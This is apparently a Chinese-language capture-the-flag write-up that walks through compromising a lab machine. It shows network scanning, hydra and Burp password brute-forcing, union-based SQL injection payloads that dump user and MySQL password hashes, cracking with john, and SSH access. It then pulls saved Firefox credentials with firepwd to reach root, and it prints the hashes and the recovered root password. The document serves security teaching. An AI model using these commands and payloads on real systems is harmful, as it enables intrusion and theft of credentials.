ip a

netdiscover -i eth0 -r 192.168.100.0/24

可以看到靶机地址为192.168.100.9

2.nmap进行靶机端口服务扫描

nmap -sS -Pn -A -p- -n 192.168.100.9

-sS SYN 扫描,半连接

-Pn 跳过Ping扫描阶段

-A 全面扫描

-p- 全端口

-n 禁止DNS反向解析,如果单纯扫描一段IP,该选项可以大幅度减少目标主机响应时间

可以看到靶机开放了21/ftp、22/ssh、80/http端口

3.根据端口服务进行信息收集

(1)21/ftp端口

搜索下vsftpd3.0.2有没有啥已有漏洞

searchslopit vsftpd

没啥

看看匿名登录里面有没有啥有用的文件

也没啥能用到的

(2)22/ssh端口

也没啥

(3)80/http端口

我们访问下80页面进行下信息收集:查看源码、dirb扫描

dirsearch -u http://192.168.100.9

dirb http://192.168.100.9

4.漏洞利用

扫出来几个页面



http://192.168.100.9/monitoring/

http://192.168.100.9/phpmyadmin/

http://192.168.100.9/webmail/

http://192.168.100.9/news/

http://192.168.100.9/phpmyadmin/

1.phpmyadmin存在匿名登陆

可以匿名登录,但是登上去没啥东西啊

http://192.168.100.9/news/

可以看到泄露了一个用户名Otis,可能在monitoring/login.php中用于爆破

http://192.168.100.9/monitoring/login.php

2.密码爆破

(1)bp爆破(注意重定向)

试下之前的用户名,抓包爆破下

可以看到响应码为302存在重定向

intruder-->options-->redirection选择always

之后选择password进行爆破

可以看到123456 redirects followed不一致

去页面试一下

(2)hydra爆破(注意参数)

hydra -l Otis -P /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt 192.168.100.9 http-post-form '/monitoring/index.php:username=^USER^&password=^PASS^:Sign In'

hydra <参数> <IP地址> <服务名>

-l #指定用户名

-P #大写,指定密码字典

需要判断重定向后不为Sign In的

s=的是密码正确时返回应用的关键字符串

可以看到爆破结果是一样的



3.sql注入

弱密码同样适用于邮箱

看下可以在monitoring中新建一些参数

新建一个test 123456试试

可以看到邮箱会收到邮件

找注入点

(手注真的累死人)

' or 1=1 # 失败,收不到邮件

" or 1=1 # 成功,正常收到回显邮件

sql不对是没有回显邮件的,开始测试

因为有4个回显点

ID,Host,Date Time,Status

1" union select group_concat(schema_name),2,3,4 from information_schema.schemata #

"information_schema,monitoring,mysql,performance_schema"

1" union select group_concat(table_name),2,3,4 from information_schema.tables where table_schema=database()#

"hosts,log,users"

接下来搞列名

1" union select group_concat(column_name),2,3,4 from information_schema.columns

where table_name='users' #

"id,username,password,email"

获取用户名,密码

1" union select 1,2,3,group_concat(username,password) from users

"admin$2y$12$huPSQmbcMvgHDkWIMnk9t.1cLoBWue3dtHf9E5cKUNcfKTOOp8cma,

nicholas$2y$12$4R6JiYMbJ7NKnuQEoQW4ruIcuRJtDRukH.Tvx52RkUfx5eloIw7Qe,

otis$2y$12$./XCeHl0/TCPW5zN/E9w0ecUUKbDomwjQ0yZqGz5tgASgZg6SIHFW"

把hash保存下,用john跑一下

发现没解出hash值

换个思路

这个表没东西,想想是不是还有啥没发现的表

mysql中mysql.user用户表

1" union select 1,user,password,authentication_string from mysql.user #

1,root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,

1,,,

1,elliot,,*5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9

mysql中密码有password,authentication_string(新版本)

再使用john解密下

john hash.txt

解出来

elliot123 (elliot)

4.ssh连接

执行命令看看

[elliot@insanityhosting ~]$ whoami

elliot

[elliot@insanityhosting ~]$ id

uid=1003(elliot) gid=1003(elliot) 组=1003(elliot)

[elliot@insanityhosting ~]$ ls -al

总用量 16

drwx------. 5 elliot elliot 144 8月 16 2020 .

drwxr-xr-x. 7 root root 76 8月 16 2020 ..

lrwxrwxrwx. 1 root root 9 8月 16 2020 .bash_history -> /dev/null

-rw-r--r--. 1 elliot elliot 18 4月 1 2020 .bash_logout

-rw-r--r--. 1 elliot elliot 193 4月 1 2020 .bash_profile

-rw-r--r--. 1 elliot elliot 231 4月 1 2020 .bashrc

drwx------. 3 elliot elliot 21 8月 16 2020 .cache

drwx------. 5 elliot elliot 66 8月 16 2020 .mozilla

drwx------. 2 elliot elliot 25 8月 16 2020 .ssh

-rw-------. 1 elliot elliot 100 8月 16 2020 .Xauthority

[elliot@insanityhosting ~]$ cat .bash_history

[elliot@insanityhosting ~]$

.bash_history没东西

发现存在一个火狐的缓存文件,可能保存账号密码

pwd看下目录,将这个缓存文件拉下来

scp -r elliot@192.168.100.9:/home/elliot/.mozilla /root/



5.火狐密码破解工具

火狐密码导出工具

https://github.com/lclevy/firepwd

火狐导出工具2

https://github.com/unode/firefox_decrypt

python firepwd.py -d /root/.mozilla/firefox/esmhp32w.default-default

可以看到root的密码

ssh登录root

S8Y389KJqWpJuSwFqFZHwfZ3GnegUa

5.靶机总结

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容